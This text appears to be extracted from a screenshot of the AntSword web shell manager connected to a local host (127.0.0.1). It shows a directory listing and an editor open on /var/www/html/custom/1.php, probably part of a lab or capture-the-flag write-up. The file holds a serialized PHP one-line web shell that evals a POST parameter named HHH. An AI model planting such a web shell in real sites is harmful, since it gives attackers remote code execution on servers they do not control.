 中国蚁剑
127.0.0.1
目录列表 (3)
文件列表 (5)
/
var
www
html
custom
Extension
application
modules
编辑: /var/www/html/custom/1.php
保存
编码
高亮
1
a:1:{i:0;s:29:"<?php eval($_POST['HHH']); ?>";}
任务列表